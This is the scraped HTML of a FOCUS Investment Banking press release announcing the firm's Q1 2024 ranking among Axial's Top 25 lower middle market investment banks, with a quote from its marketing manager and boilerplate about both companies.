class="fusion-bar-highlight"><span>Technology Services</span></a></li><li  id="menu-item-5839"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839" ><a  href="https://focusbankers.com/msp/" class="fusion-bar-highlight"><span>MSP</span></a></li><li  id="menu-item-21464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21464" ><a  href="https://focusbankers.com/artificial-intelligence/" class="fusion-bar-highlight"><span>Artificial Intelligence</span></a></li><li  id="menu-item-6811"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811" ><a  href="https://focusbankers.com/technology/cloud/" class="fusion-bar-highlight"><span>Cloud Solutions</span></a></li><li  id="menu-item-6810"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810" ><a  href="https://focusbankers.com/technology/educational-technology/" class="fusion-bar-highlight"><span>Educational Technology</span></a></li></ul></li><li  id="menu-item-1498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/telecom/" class="fusion-bar-highlight"><span>Telecom</span></a></li></ul></li><li  id="menu-item-1397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"  data-item-id="1397"><a  href="https://focusbankers.com/deals/" class="fusion-bar-highlight"><span class="menu-text">Deals</span></a></li><li  id="menu-item-23728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23728 fusion-dropdown-menu"  data-item-id="23728"><a  href="https://focusbankers.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About FOCUS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-23729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23729 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/about-us/" class="fusion-bar-highlight"><span>Overview</span></a></li><li  id="menu-item-23730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23730 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/services/" class="fusion-bar-highlight"><span>Service Areas</span></a></li><li  id="menu-item-18557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18557 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/international/" class="fusion-bar-highlight"><span>International</span></a></li><li  id="menu-item-26450"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26450 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://careers.focusbankers.com/" class="fusion-bar-highlight"><span>Careers</span></a></li></ul></li><li  id="menu-item-10782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10782 fusion-dropdown-menu"  data-item-id="10782"><a  href="https://focusbankers.com/insights/" class="fusion-bar-highlight"><span class="menu-text">Insights</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-7821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7821 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/articles/" class="fusion-bar-highlight"><span>Articles and Blogs</span></a></li><li  id="menu-item-24139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24139 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/focus-investment-banking-books/" class="fusion-bar-highlight"><span>Books</span></a></li><li  id="menu-item-7828"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/case-studies/" class="fusion-bar-highlight"><span>Case Studies</span></a></li><li  id="menu-item-29443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29443 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/focus-client-testimonials/" class="fusion-bar-highlight"><span>Client Testimonials</span></a></li><li  id="menu-item-7832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7832 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/industry-reports/" class="fusion-bar-highlight"><span>Industry Reports</span></a></li><li  id="menu-item-7850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/podcasts/" class="fusion-bar-highlight"><span>Podcasts</span></a></li><li  id="menu-item-22137"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22137 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/general-news-press-release-other-news/" class="fusion-bar-highlight"><span>Press Releases and Other News</span></a></li><li  id="menu-item-7849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7849 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-7837"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/white-papers/" class="fusion-bar-highlight"><span>White Papers</span></a></li></ul></li><li  id="menu-item-865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"  data-item-id="865"><a  href="https://focusbankers.com/contactus/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-22483" class="post-22483 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-mergers-acquisitions-news author-amandadamato">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:60px;--awb-max-width:750px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><picture fetchpriority="high" decoding="async" title="Axial&#8217;s Top 25" class="img-responsive wp-image-22485">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-200x113.png.webp 200w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-400x225.png.webp 400w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-600x338.png.webp 600w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-800x450.png.webp 800w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-1200x675.png.webp 1200w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png.webp 1920w" sizes="(max-width: 640px) 100vw, 1200px"/>
<img fetchpriority="high" decoding="async" width="1920" height="1080" alt="Axial badge" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-200x113.png 200w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-400x225.png 400w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-600x338.png 600w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-800x450.png 800w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-1200x675.png 1200w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png 1920w" data-lazy-sizes="(max-width: 640px) 100vw, 1200px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png"/><noscript><img fetchpriority="high" decoding="async" width="1920" height="1080" alt="Axial badge" src="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png" srcset="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-200x113.png 200w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-400x225.png 400w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-600x338.png 600w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-800x450.png 800w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25-1200x675.png 1200w, https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png 1920w" sizes="(max-width: 640px) 100vw, 1200px"/></noscript>
</picture>
</span></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:15px;--awb-height:36px;--awb-padding-bottom:15px;--awb-border-color:var(--awb-color1);--awb-alignment-medium:flex-start;--awb-alignment-small:flex-start;"><span class="fusion-tb-author">By <span><a href="https://focusbankers.com/author/amandadamato/" title="Posts by Amanda Damato" rel="author">Amanda Damato</a></span></span><span class="fusion-meta-tb-sep"></span><span class="fusion-tb-published-date">Published On: April 26, 2024</span><span class="fusion-meta-tb-sep"></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:var(--awb-color8);--awb-margin-top:0px;--awb-text-transform:none;"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-bottom:15px;"><h1 class="fusion-title-heading title-heading-left" style="margin:0;">FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&amp;A in Q1 2024</h1></div><div class="fusion-text fusion-text-1"><p><strong><picture decoding="async" class="wp-image-22486 alignleft">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-24x24.jpg.webp 24w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-48x48.jpg.webp 48w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-66x66.jpg.webp 66w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-75x75.jpg.webp 75w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-150x150.jpg.webp 150w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-200x200.jpg.webp 200w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-300x300.jpg.webp 300w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-400x400.jpg.webp 400w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x.jpg.webp 450w" sizes="(max-width: 181px) 100vw, 181px"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20181%20181'%3E%3C/svg%3E" alt="" width="181" height="181" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-24x24.jpg 24w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-48x48.jpg 48w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-66x66.jpg 66w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-75x75.jpg 75w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-96x96.jpg 96w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-150x150.jpg 150w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-200x200.jpg 200w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-300x300.jpg 300w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-400x400.jpg 400w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x.jpg 450w" data-lazy-sizes="(max-width: 181px) 100vw, 181px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-300x300.jpg"/><noscript><img decoding="async" src="https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-300x300.jpg" alt="" width="181" height="181" srcset="https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-24x24.jpg 24w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-48x48.jpg 48w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-66x66.jpg 66w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-75x75.jpg 75w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-96x96.jpg 96w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-150x150.jpg 150w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-200x200.jpg 200w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-300x300.jpg 300w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x-400x400.jpg 400w, https://focusbankers.com/wp-content/uploads/2024/04/top25-2027@2x.jpg 450w" sizes="(max-width: 181px) 100vw, 181px"/></noscript>
</picture>
Washington, DC, (April 26, 2024) –</strong> <a href="https://focusbankers.com/" target="_blank" rel="noopener">FOCUS Investment Banking</a> (“FOCUS”), a national middle market investment banking firm providing merger, acquisition, divestiture, and corporate finance services is honored to be named among the Top 25 Lower Middle Market Investment Banks of Q1 2024 by Axial.</p>
<p>Throughout the last year, FOCUS successfully closed 22 deals spanning diverse industries, highlighting its versatility and expertise in navigating various sectors. This rate of success and the variety of industries served were key factors in our firm’s selection by Axial.</p>
<p>To assemble this list, Axial reviewed the deal-making activities of 378 investment banks and advisory firms that met the qualifications to be considered for league tables last quarter. In Q1 of this year, the sell-side membership marketed 2,534 deals on the Axial platform, which is an increase over the past two quarters, but still an 8.6% decrease compared to the same period last year.</p>
<p>“We are incredibly proud to continue to be recognized as a top lower middle market investment bank,” commented Amanda Damato, FOCUS Marketing Manager. “We’ve always had success using the Axial platform for deal marketing and this honor is a testament to our team&#8217;s expertise and commitment to providing superior service to our clients.&#8221;</p>
<p><strong>About FOCUS Investment Banking</strong></p>
<p><a href="https://focusbankers.com/" target="_blank" rel="noopener">FOCUS Investment Banking</a> is a trusted name in middle market M&amp;A advisory services worldwide. For 40+ years FOCUS has been helping founders and business owners sell, buy, or raise capital to achieve their goals. FOCUS strives to maximize the value of every transaction for the benefit of its clients. Securities transactions conducted by FOCUS Securities LLC, an affiliated company, registered Broker Dealer member FINRA/SIPC. For more information, visit www.focusbankers.com.</p>
<p><strong>About Axial</strong></p>
<p><a href="https://www.axial.net/" target="_blank" rel="noopener">Axial</a> is a private deal network serving professionals who own, advise, and invest in North American lower middle market companies. Axial is focused on serving the lower middle market&#8217;s business owners (SMBs), giving them tools, data, and access to qualified M&amp;A advisors and capital partners who can help them achieve their company growth and exit goals.</p>
<figure class="wp-block-image alignleft"><a href="https://focusbankers.com/wp-content/uploads/2024/04/FOCUS-Named-a-Top-25-MA-Advisor.pdf" target="_blank" rel="noreferrer noopener"><img decoding="async" class="alignnone wp-image-27665" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2056'%3E%3C/svg%3E" alt="PDF Available for Download" width="40" height="56" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/https://focusbankers.com/wp-content/uploads/2019/08/pdf-icon.png" /><noscript><img decoding="async" class="alignnone wp-image-27665" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/https://focusbankers.com/wp-content/uploads/2019/08/pdf-icon.png" alt="PDF Available for Download" width="40" height="56" /></noscript></a></figure>
<p><!-- /wp:post-content --></p>
<p><!-- wp:paragraph --></p>
<p><strong><a href="https://focusbankers.com/wp-content/uploads/2024/04/FOCUS-Named-a-Top-25-MA-Advisor.pdf" target="_blank" rel="noopener">Download this press release as a PDF</a></strong></p>
</div></div></div></div></div></div><section class="about-author fusion-author-tb fusion-author-tb-1 square" style="margin-top:10px;margin-bottom:10px;"><div class="about-author-container"><div class="avatar"><picture decoding="async" class="avatar avatar-72 photo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-66x66.png.webp 66w, https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png.webp 150w" sizes="(max-width: 72px) 100vw, 72px"/>
<img decoding="async" width="72" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-66x66.png 66w, https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png 150w" data-lazy-sizes="(max-width: 72px) 100vw, 72px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png"/><noscript><img decoding="async" width="72" height="72" src="https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png" alt="" srcset="https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-66x66.png 66w, https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png 150w" sizes="(max-width: 72px) 100vw, 72px"/></noscript>
</picture>
</div><div class="description">Amanda Damato is the Marketing Manager at FOCUS. In this role, Ms. Damato manages the launch of communications pieces and programs through the execution of efficient workflows which include development, FINRA compliance and publication.</div></div></section><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;width:100%;max-width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color2);border-color:var(--awb-color2);border-top-width:2px;"></div></div><div class="fusion-sharing-box fusion-sharing-box-1 has-taglines layout-floated layout-medium-floated layout-small-stacked" style="background-color:var(--awb-color1);border-color:var(--awb-color1);--awb-margin-top:0px;--awb-wrapper-padding-top:0px;--awb-wrapper-padding-right:0px;--awb-wrapper-padding-bottom:0px;--awb-wrapper-padding-left:0px;--awb-tagline-text-size:12px;--awb-separator-border-color:#cccccc;--awb-separator-border-sizes:0px;--awb-layout:row;--awb-alignment-small:space-between;--awb-stacked-align-small:center;" data-title="FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&#038;A in Q1 2024" data-description="FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&amp;A in Q1 2024
 
Washington, DC, (April 26, 2024) – FOCUS Investment Banking (“FOCUS”), a national middle market investment banking firm providing merger, acquisition, divestiture, and corporate finance services is honored" data-link="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocusbankers.com%2Ffocus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024%2F&amp;t=FOCUS%20Investment%20Banking%20Named%20a%20Top%2025%20Investment%20Bank%20for%20Lower%20Middle%20Market%20M%26%23038%3BA%20in%20Q1%202024" target="_blank" rel="noreferrer" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=FOCUS%20Investment%20Banking%20Named%20a%20Top%2025%20Investment%20Bank%20for%20Lower%20Middle%20Market%20M%26A%20in%20Q1%202024&amp;url=https%3A%2F%2Ffocusbankers.com%2Ffocus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024%2F" target="_blank" rel="noopener noreferrer" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ffocusbankers.com%2Ffocus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024%2F&amp;title=FOCUS%20Investment%20Banking%20Named%20a%20Top%2025%20Investment%20Bank%20for%20Lower%20Middle%20Market%20M%26%23038%3BA%20in%20Q1%202024&amp;summary=FOCUS%20Investment%20Banking%20Named%20a%20Top%2025%20Investment%20Bank%20for%20Lower%20Middle%20Market%20M%26amp%3BA%20in%20Q1%202024%0D%0A%20%0D%0AWashington%2C%20DC%2C%20%28April%2026%2C%202024%29%20%E2%80%93%20FOCUS%20Investment%20Banking%20%28%E2%80%9CFOCUS%E2%80%9D%29%2C%20a%20national%20middle%20market%20investment%20banking%20firm%20providing%20merger%2C%20acquisition%2C%20divestiture%2C%20and%20corporate%20finance%20services%20is%20honored" target="_blank" rel="noopener noreferrer" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffocusbankers.com%2Ffocus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024%2F" target="_blank" rel="noopener noreferrer" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="/cdn-cgi/l/email-protection#[base64]" target="_self" title="Email" aria-label="Email" data-placement="top" data-toggle="tooltip" data-title="Email"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#3d5c8f;" aria-hidden="true"></i></a></span></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:88px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:103% !important;max-width:103% !important;margin-left: calc(-3% / 2 );margin-right: calc(-3% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:28px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.455%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:1.455%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.455%;--awb-spacing-left-medium:1.455%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.455%;--awb-spacing-left-small:1.455%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="6" data-itemmargin="6" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed" style="--awb-columns:6;--awb-column-spacing:6px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Q2 2025 Top 25 IB image badge" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png" alt="Q2 2025 Top 25 IB image badge"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png.webp"/>
<img decoding="async" width="300" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20202'%3E%3C/svg%3E" alt="award badge" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png"/><noscript><img decoding="async" width="300" height="202" src="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png" alt="award badge"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Axial Top 5 Q1 2025 logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png" alt="Axial Top 5 Q1 2025 logo"/></noscript>
</picture>
